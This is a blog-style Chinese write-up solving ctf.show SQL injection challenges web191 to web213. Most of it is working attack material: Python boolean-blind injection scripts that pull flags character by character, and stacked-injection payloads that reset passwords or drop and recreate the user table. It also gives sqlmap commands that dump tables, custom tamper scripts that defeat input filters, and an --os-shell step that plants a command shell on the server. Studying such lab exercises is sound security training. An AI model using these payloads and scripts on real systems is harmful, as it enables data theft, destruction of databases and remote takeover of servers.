web191
跟上题一样,由于换了一章,就重新叙述一下。
布尔盲注需要先找到一个可改变的注入点。
比如:
admin' and 0#时返回的是用户名不存在admin' and 1#返回的是密码错误
由此编写脚本:这题还是用是190的脚本即可
直接使用paayload:
# -*- encoding: utf-8 -*-
"""
@File : SQL布尔盲注2.py
@Contact : 2997453446@qq.com
@Blog : natro92.github.io
@Modify Time @Author @Version @Desciption
------------ ------- -------- -----------
2023/7/11 22:02 natro92 1.0 None
"""
import string
import requests
import time
url = r'http://cc8108f9-dbcc-44a5-aba7-90536cd74d69.challenge.ctf.show/api/'
flag_pre = 'ctfshow{'
str1 = "abcdefghijklmnopqrstuvwxyz0123456789{<>$=,;_ -}"
# payload = "admin'and+if(substr(database(),{},1)=('{}'),1,0)#"
# payload = "admin'and+if(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'),{},1)=('{}'),1,0)#"
payload = "admin'and+if(substr((select group_concat(f1ag) from ctfshow_fl0g),{},1)=('{}'),1,0)#"
res = ''
for i in range(1,100):
for j in str1:
data = {
'username': payload.format(i, j),
'password': '0'
}
r = requests.post(url, data=data)
# print(data)
# print(r.json()['msg'])
if '密码错误' in r.json()['msg']:
res += j
print(res)
break
time.sleep(0.3)
if j == '}':
exit()web192
//TODO:感觉少了个啥,奇怪
if(preg_match('/file|into|ascii|ord|hex/i', $username)){
$ret['msg']='用户名非法';
die(json_encode($ret));
}可惜对我没用,我这里没用ascii做,前面几个可以结合ascii和二分法结合查找,wp写的很巧妙。
比如:if(ascii(substr(({payload}),{i},1))>{mid},sleep(3),1)
还是使用上题的脚本。
web193
substr过滤可以使用mid、left、right来代替
把substr过滤了,根据网上所说,可以用这几个来实现相同操作:
先来介绍一下几个函数用法,以下由gpt输出。
- MID函数:
- MID(string, start, length):从指定的字符串中提取一个子字符串。它接受三个参数:
- string:要提取子字符串的源字符串。
- start:指定要开始提取的位置的索引。索引从1开始。
- length:指定要提取的子字符串的长度。
- 例如,假设有一个字符串’Hello, World!’,你可以使用MID函数提取其中的子字符串,如下所示:
- MID(‘Hello, World!’, 1, 5):提取从索引位置1开始的5个字符,结果为’Hello’。
- MID(string, start, length):从指定的字符串中提取一个子字符串。它接受三个参数:
- LEFT函数:
- LEFT(string, length):从指定的字符串的开头提取一个子字符串。它接受两个参数:
- string:要提取子字符串的源字符串。
- length:指定要提取的子字符串的长度。
- 例如,假设有一个字符串’Hello, World!’,你可以使用LEFT函数提取其中的子字符串,如下所示:
- LEFT(‘Hello, World!’, 5):提取开头的5个字符,结果为’Hello’。
- LEFT(string, length):从指定的字符串的开头提取一个子字符串。它接受两个参数:
- RIGHT函数:
- RIGHT(string, length):从指定的字符串的末尾提取一个子字符串。它接受两个参数:
- string:要提取子字符串的源字符串。
- length:指定要提取的子字符串的长度。
- 例如,假设有一个字符串’Hello, World!’,你可以使用RIGHT函数提取其中的子字符串,如下所示:
- RIGHT(‘Hello, World!’, 6):提取末尾的6个字符,结果为’World!’。
- RIGHT(string, length):从指定的字符串的末尾提取一个子字符串。它接受两个参数:
这里用mid即可,稍作修改脚本:
# -*- encoding: utf-8 -*-
"""
@File : SQL布尔盲注2.py
@Contact : 2997453446@qq.com
@Blog : natro92.github.io
@Modify Time @Author @Version @Desciption
------------ ------- -------- -----------
2023/7/11 22:02 natro92 1.0 None
"""
import string
import requests
import time
url = r'http://b40c977f-1bc2-4d31-97ee-da13510260aa.challenge.ctf.show/api/'
flag_pre = 'ctfshow{'
str1 = "abcdefghijklmnopqrstuvwxyz0123456789{<>$=,;_ -}"
# payload = "admin'and+if(mid(database(),{},1)=('{}'),1,0)#"
# payload = "admin'and+if(mid((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1)=('{}'),1,0)#"
# payload = "admin'and+if(mid((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flxg'),{},1)=('{}'),1,0)#"
payload = "admin'and+if(mid((select group_concat(f1ag) from ctfshow_flxg),{},1)=('{}'),1,0)#"
res = ''
for i in range(1,100):
for j in str1:
data = {
'username': payload.format(i, j),
'password': '0'
}
r = requests.post(url, data=data)
# print(data)
# print(r.json()['msg'])
if '密码错误' in r.json()['msg']:
res += j
print(res)
break
time.sleep(0.3)
if j == '}':
exit()但是这里还是简单提一下left和right这里的写法:
right
从右边开始截取,配合ascii使用.
ascii(‘str’)返回字符串的第一个字符的ascii码
ascii(right(‘abc’,2))= 97相当于 ascii(‘bc’)=97
left
从左边开始截取,用reverse反转
ascii(reverse(left(‘abc’,2))) = 97 相当于 ascii(‘bc’)=97
mid和strsub效果一样,代码同上
这是一种解法,还可以:
admin'and ((left((select database()),{})='{}'))#web194
left和right被滤掉了
还能用mid。
上题相同脚本即可。
web195
堆叠注入 a=0匹配所有开头不是数字或者为0的字符串和数字
什么是堆叠注入,我一听这名字也懵了一下,查了一下,就是末尾加;链接下一个命令语句。使其一起执行。
空格被过滤了,可以用反引号执行。
题目里提示说登陆成功即可得到flag,那么将数据的密码切换为自己的密码即可。
if($row[0]==$password){
$ret['msg']="登陆成功 flag is $flag";
}由于sql的知识就是一坨,还是先查了一下写法:
UPDATE table_name
SET column1 = value1, column2 = value2, ...
WHERE condition;因此可以写出payload:
username=1;update`ctfshow_user`set`pass`=1&password=1
然后上传
username=0&password=1就会返回flag。
(username=0这个做法在web188中有提到,就是匹配所有开头不是数字或者为0的字符串和数字0)
或者,还可以:
0x61646d696e;update`ctfshow_user`set`pass`=123456
然后账号0x61646d696e和密码123456web196
限制了用户名长度。看了wp才发现,这里的select没被过滤。
啊这
payload:username=1;select(1)&password=1让select的值覆盖给需要比对的参数,然后再传入你需要的密码。
web197
show tables查看表名 drop\create删表和创建表 insert插入数据
方法一 show tables
show tables获取表名的结果集。
由题目可知,ctfshow_user在其中,我们只需要这样传值即可
username=1;show tables&password=ctfshow_user方法二 删表 把他变成自己的样子
0;drop table ctfshow_user;create table ctfshow_user(`username` varchar(100),`pass` varchar(100));insert ctfshow_user(`username`,`pass`) value(1,1)然后直接账号密码输入1和1即可
当然也可以直接insert插入:
username:0;insert ctfshow_user(`username`,`pass`) value(0,0);
password:0SQL知识补充-drop、create、insert
DROP OBJECT_TYPE [IF EXISTS] object_name;
- `OBJECT_TYPE`:指定要删除的对象类型,如`TABLE`(表)、`VIEW`(视图)等。
- `IF EXISTS`(可选):如果加上此选项,如果要删除的对象不存在,则不会引发错误。
- `object_name`:指定要删除的对象的名称。CREATE OBJECT_TYPE object_name
(
column1 data_type,
column2 data_type,
...
);
- `OBJECT_TYPE`:指定要创建的对象类型,如`TABLE`(表)、`VIEW`(视图)等。
- `object_name`:指定要创建的对象的名称。
- `column1 data_type, column2 data_type, ...`:指定对象的列及其数据类型。INSERT INTO table_name (column1, column2, ...)
VALUES (value1, value2, ...);
- `table_name`:指定要插入数据的表的名称。
- `column1, column2, ...`:指定要插入数据的列。
- `value1, value2, ...`:指定要插入的值,与列一一对应。web198
继续用上题的insert插入即可。
username:0;insert ctfshow_user(`username`,`pass`) value(0,0);
password:0web199、web200
括号被禁用了,那就用那个show tables
0;show tables
ctfshow_userweb201
sqlmapGET注入 referer
当前数据库
参数:--current-db
返还当前连接的数据库。
列举数据库表
参数:--tables,--exclude-sysdbs,-D
当前用户有权限读取包含所有数据库表信息的表中的时候,即可列出一个特定数据的所有表。
如果你不提供-D参数来列指定的一个数据的时候,sqlmap会列出数据库所有库的所有表。
--exclude-sysdbs参数是指包含了所有的系统数据库。
需要注意的是在Oracle中你需要提供的是TABLESPACE_NAME而不是数据库名称。
列举数据库表中的字段
参数:--columns,-C,-T,-D
当前用户有权限读取包含所有数据库表信息的表中的时候,即可列出指定数据库表中的字段,同时也会列出字段的数据类型。
如果没有使用-D参数指定数据库时,默认会使用当前数据库。
获取整个表的数据
参数:--dump,-C,-T,-D,--start,--stop,--first,--last
如果当前管理员有权限读取数据库其中的一个表的话,那么就能获取真个表的所有内容。
使用-D,-T参数指定想要获取哪个库的哪个表,不适用-D参数时,默认使用当前库。payload:sqlmap -u http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/api/\?id\=1 --refer=http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/sqlmap.php
返回出:
然后用payload爆表爆词条
爆库:
sqlmap -u http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/api/\?id\=1 --refer=http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/sqlmap.php
爆表:
sqlmap -u http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/api/\?id\=1 --refer=http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/sqlmap.php -D ctfshow_web --tables
爆词条
sqlmap -u http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/api/\?id\=1 --refer=http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/sqlmap.php -D ctfshow_web -T ctfshow_user --columns
查看字段
sqlmap -u http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/api/\?id\=1 --refer=http://6859defc-0622-4162
-be40-4b3bf863a2b4.challenge.ctf.show/sqlmap.php -D ctfshow_web -T ctfshow_user -C id,pass,username --dump
web202
sqlmapPOST注入 注意–referer和–data
抓包用的虽然是get,但是提示说是用post传参。
那就用post试一下。
我不理解这个referer的ctf.show是怎么确定的。
sqlmap -u http://c3420367-21b9-4692-8570-1ac73fb7a651.challenge.ctf.show/api/ --data='id=1' --refer='ctf.show' --dbssqlmap -u http://c3420367-21b9-4692-8570-1ac73fb7a651.challenge.ctf.show/api/ --data='id=1' --referer='ctf.show' -D ctfshow_web -T ctfshow_user -C id,pass,username --dump
web203
–method 切换方式 PUT请求
提示–method切换方式,使用PUT方法,需要加上Content-Type头,否则会变成表单提交:
我真的不太理解,这里为什么相同参数 我的就不行,wp的就可以:
sqlmap -u http://3c00342b-19a7-4a23-aa48-e84c36c5bcef.challenge.ctf.show/api/index.php --refer="ctf.show" --data="id=1
" --method="PUT" --headers="Content-Type:text/plain" -D ctfshow_web -T ctfshow_user -C id,pass,username --dumpPUT请求
PUT请求的工作原理如下:
- 客户端发送PUT请求到服务器,并指定要更新的资源的URI(统一资源标识符)。
- 服务器收到PUT请求后,会检查请求头中的Content-Type字段来确定接收的数据格式。
- 服务器根据请求中提供的数据更新对应的资源。如果资源不存在,服务器可能会根据请求中的数据创建新的资源。
- 服务器返回HTTP响应码,指示PUT请求的处理结果。
web204
–cookie
先抓包获取cookie参数:PHPSESSID=5mb3tupsgnxxxxxx; ctfshow=07cxxxxxxxxx
然后构建payload
sqlmap -u http://087527a8-18dc-4e85-984e-4f9a39590671.challenge.ctf.show/api/index.php --refer="ctf.show" --data="id=1" --method="PUT" --headers="Content-Type:text/plain" --cookie="PHPSESSID=5mb3xxxxq7ajmjalma2rc; ctfshow=07cdfa7549bc3cxxx9edxxxxxxea" -D ctfshow_web -T ctfshow_user -C id,pass,username --dumpweb205
api鉴权 –safe-url –safe-freq
每次查询请求可以注意到都会访问目标网页:
需要以下两个参数:
--safe-url 设置在测试目标地址前访问的安全链接
--safe-freq 设置两次注入测试前访问安全链接的次数payload:
sqlmap -u http://0a640dc6-69ff-4520-8def-d404e2db36dd.challenge.ctf.show:8080/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://0a640dc6-69ff-4520-8def-d404e2db36dd.challenge.ctf.show:8080/api/getToken.php" --safe-freq=1 -D ctfshow_web -T ctfshow_flax -C flagx,id,tes --dump --batchweb206
–level=5
提示说sql需要闭合,
打不出来可以使用更高的LEVEL调用更多的payload。
其实都不用提高等级,sqlmap低level就可以:
sqlmap -u http://9437af85-a95a-488f-9e17-c3f716c65456.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://9437af85-a95a-488f-9e17-c3f716c65456.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web -T ctfshow_flaxc -C flagv --dump --batchweb207
tamper的编写 常见tamper脚本
首先看过滤:
//对传入的参数进行了过滤
function waf($str){
return preg_match('/ /', $str);
}常用tamper脚本:
举例如下tamper脚本:
apostrophemask.py 用utf8代替引号
equaltolike.py MSSQL * SQLite中like 代替等号
greatest.py MySQL中绕过过滤’>’ ,用GREATEST替换大于号
space2hash.py 空格替换为#号 随机字符串 以及换行符
space2comment.py 用/**/代替空格
apostrophenullencode.py MySQL 4, 5.0 and 5.5,Oracle 10g,PostgreSQL绕过过滤双引号,替换字符和双引号
halfversionedmorekeywords.py 当数据库为mysql时绕过防火墙,每个关键字之前添加mysql版本评论
space2morehash.py MySQL中空格替换为 #号 以及更多随机字符串 换行符
appendnullbyte.p Microsoft Access在有效负荷结束位置加载零字节字符编码
ifnull2ifisnull.py MySQL,SQLite (possibly),SAP MaxDB绕过对 IFNULL 过滤
space2mssqlblank.py mssql空格替换为其它空符号
base64encode.py 用base64编码
space2mssqlhash.py mssql查询中替换空格
modsecurityversioned.py mysql中过滤空格,包含完整的查询版本注释
space2mysqlblank.py mysql中空格替换其它空白符号
between.py MS SQL 2005,MySQL 4, 5.0 and 5.5 * Oracle 10g * PostgreSQL 8.3, 8.4, 9.0中用between替换大于号(>)
space2mysqldash.py MySQL,MSSQL替换空格字符(”)(’ – ‘)后跟一个破折号注释一个新行(’ n’)
multiplespaces.py 围绕SQL关键字添加多个空格
space2plus.py 用+替换空格
bluecoat.py MySQL 5.1, SGOS代替空格字符后与一个有效的随机空白字符的SQL语句。 然后替换=为like
nonrecursivereplacement.py 双重查询语句。取代predefined SQL关键字with表示 suitable for替代
space2randomblank.py 代替空格字符(“”)从一个随机的空白字符可选字符的有效集
sp_password.py 追加sp_password’从DBMS日志的自动模糊处理的26 有效载荷的末尾
chardoubleencode.py 双url编码(不处理以编码的)
unionalltounion.py 替换UNION ALL SELECT UNION SELECT
charencode.py Microsoft SQL Server 2005,MySQL 4, 5.0 and 5.5,Oracle 10g,PostgreSQL 8.3, 8.4, 9.0url编码;
randomcase.py Microsoft SQL Server 2005,MySQL 4, 5.0 and 5.5,Oracle 10g,PostgreSQL 8.3, 8.4, 9.0中随机大小写
unmagicquotes.py 宽字符绕过 GPC addslashes
randomcomments.py 用/**/分割sql关键字
charunicodeencode.py ASP,ASP.NET中字符串 unicode 编码
securesphere.py 追加特制的字符串
versionedmorekeywords.py MySQL >= 5.1.13注释绕过
halfversionedmorekeywords.py MySQL < 5.1中关键字前加注释
space2comment.py替换空格字符串(‘‘) 使用注释‘/**/’比如说这里过滤了空格,就可以使用space2comment.py文件
payload:
sqlmap -u http://1418c415-d521-4839-b163-39778bb6d088.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://1418c415-d521-4839-b163-39778bb6d088.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=space2comment --batch -D ctfshow_web -T ctfshow_flaxca -C flagvc --dump如何写自己的tamper脚本
https://www.wlhhlc.top/posts/14827 参考这个佬学会的
我们打开space2comment.py 修改(文件在/usr/share/sqlmap/tamper下)
我们编辑脚本,并将其中的/**/修改为 %09来做到绕过空格。
新建一个space2comment2.py 然后将修改后的脚本粘贴进去:
#!/usr/bin/env python
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
if payload:
retVal = ""
quote, doublequote, firstspace = False, False, False
for i in xrange(len(payload)):
if not firstspace:
if payload[i].isspace():
firstspace = True
retVal += chr(0x9)
continue
elif payload[i] == '\'':
quote = not quote
elif payload[i] == '"':
doublequote = not doublequote
elif payload[i] == " " and not doublequote and not quote:
retVal += chr(0x9)
continue
retVal += payload[i]
return retVal
然后就可以运行自己的tamper了。
web208
//对传入的参数进行了过滤
// $id = str_replace('select', '', $id);
function waf($str){
return preg_match('/ /', $str);
}过滤了select,但是是小写,sqlmap是可以用大写的绕过的。因此还用上题目的脚本即可:
sqlmap -u http://5f11ab84-6c10-4ae8-91e7-54016a12413c.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://5f11ab84-6c10-4ae8-91e7-54016a12413c.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=space2comment2 --batch -D ctfshow_web -T ctfshow_flaxcac -C flagvca --d
ump注意我这里使用的上道题编写的space2comment**2**而不是space2comment当然用后者也可以。
注意
有时候可以直接无差别爆破,比如知道库就直接跳到dump,sqlmap会自己挖出所有的串
sqlmap -u http://5f11ab84-6c10-4ae8-91e7-54016a12413c.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://5f11ab84-6c10-4ae8-91e7-54016a12413c.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=space2comment2 --batch -D ctfshow_web --dump
web209
自定义tamper
function waf($str){
//TODO 未完工
return preg_match('/ |\*|\=/', $str);
}过滤空格 * =
等号可以用like代替
简便一下脚本如图:
#!/usr/bin/env python
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
retVal = retVal.replace("=", " like ")
retVal = retVal.replace(" ", chr(0x09))
return retVal我保存在了tamper目录下的ctfshow209.py文件
payload运行即可:
sqlmap -u http://cbbe7a5a-da99-494c-b921-3167867de00b.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://cbbe7a5a-da99-494c-b921-3167867de00b.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=ctfshow209 --batch -D ctfshow_web --dumpBy the way
做了这么多,payload其实不太好换,来个正则直接在emeditor里面直接替换了。
正则如下:
http://[a-zA-Z0-9\-\.]+/正则有机会一定要学一下。
web210
自定义tamper
function decode($id){
return strrev(base64_decode(strrev(base64_decode($id))));
}它的作用是对一个经过两次base64编码的字符串进行解码和反转操作。
具体分析如下:
- base64_decode($id):此部分代码表示对一个变量 $id 进行base64解码操作。在Python中,可以使用 base64.b64decode() 函数来实现。
- strrev(base64_decode($id)):此部分代码表示对上一步中解码后的结果进行字符串反转操作。在Python中,可以使用字符串切片来实现,即将字符串反向取值,例如 string[::-1]。
- base64_decode(strrev(base64_decode($id))):此部分代码表示对前一步的反转结果再次进行base64解码。
- strrev(base64_decode(strrev(base64_decode($id)))):最后一步将前一步解码后的结果再次进行字符串反转操作,得到最终的解码结果。
把解密过程反过来即可。
我们可以有两种解法第一种wp中写法:
from base64 import *
retVal = retVal.replace("-- -", "#")
retVal = b64encode("".join(reversed(b64encode("".join(reversed(retVal)).encode('utf-8')).decode('utf-8'))).encode('utf-8')).decode('utf-8')
print(retVal)第二种就是:
import base64
reversed_string1 = retVal[::-1]
encoded_string1 = base64.b64encode(reversed_string1.encode()).decode()
reversed_string2 = encoded_string1[::-1]
encrypted_string = base64.b64encode(reversed_string2.encode()).decode()
print(encrypted_string)其中第二种[::-1]是Python中字符串切片(slice)的一种用法,它表示将字符串反向取值。
脚本以第一种为例:
#!/usr/bin/env python
"""
Copyright (c) 2006-2022 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
from base64 import *
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
retVal = retVal.replace("-- -", "#")
retVal = b64encode("".join(reversed(b64encode("".join(reversed(retVal)).encode('utf-8')).decode('utf-8'))).encode('utf-8')).decode('utf-8')
return retVal
payload:
sqlmap -u http://63c468c1-0392-4832-87ce-7fe0b3345449.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://63c468c1-0392-4832-87ce-7fe0b3345449.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=ctfshow210 --batch -D ctfshow_web --dumppython中的[::-1]
在Python中,[start:stop:step] 是用来截取或提取字符串(或列表等可迭代对象)的一种方法。当省略 start 和 stop 参数时,它会默认使用整个字符串。而 step 参数表示步长,控制取值的方向和间隔。
当 step 参数为负数时,即 [::-1],它表示从字符串的末尾开始,以倒序的方式取值,步长为1。换句话说,它实现了将字符串反转的效果。
下面是一个例子来说明该用法:
python
复制代码
string = "Hello, World!"
reversed_string = string[::-1]
print(reversed_string)输出结果为:
复制代码
!dlroW ,olleHweb211
自定义tamper
加了一个空格过滤,修改一下脚本即可。
在脚本操作中加一行:
retVal = retVal.replace(" ", chr(0x0a))即可。
payload不变:
sqlmap -u http://0e8324af-9ca2-4ec5-b9ce-0d6856a8528a.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://0e8324af-9ca2-4ec5-b9ce-0d6856a8528a.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=ctfshow210 --batch -D ctfshow_web --dumpweb212
自定义tamper
//对查询字符进行解密
function decode($id){
return strrev(base64_decode(strrev(base64_decode($id))));
}
function waf($str){
return preg_match('/ |\*/', $str);
}加了个星号,无关痛痒,还用上一题的即可。
payload:
sqlmap -u http://29fa0dfe-7f52-4f70-83e9-2795e92dcb6b.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://29fa0dfe-7f52-4f70-83e9-2795e92dcb6b.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=ctfshow210 --batch -D ctfshow_web --dumpweb213
–os-shell 一键getshell
sqlmap -u http://97a2ce63-a000-4020-838b-9eccc076d657.challenge.ctf.show/api/index.php --data="id=1" --method=PUT --headers="Content-Type: text/plain" --safe-url="http://97a2ce63-a000-4020-838b-9eccc076d657.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=ctfshow210.py --os-shell什么是–os-shell
–os-shell 其本质是写入两个shell文件,其中一个可以命令执行,另一个则是可以让我们上传文件;
不过也是有限制的,上传文件我们需要受到两个条件的限制,一个是网站的绝对路径,另一个则是导入导出的权限
在mysql中,由 secure_file_priv 参数来控制导入导出权限,该参数后面为null时,则表示不允许导入导出;如果是一个文件夹,则表示仅能在这个文件夹中导入导出;如果参数后面为空,也就是没有值时,则表示在任何文件夹都能导入导出
payload:
sqlmap -u http://899832c9-8556-49fb-8f82-2b4156bed9bf.challenge.ctf.show/api/index.php --data="id=1" --method=PUT --headers="Content-Type: text/plain" --safe-url="http://899832c9-8556-49fb-8f82-2b4156bed9bf.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=ctfshow210 --batch --level=5 --os-shell然后就会出现shell页面:

执行完输入q退出即可
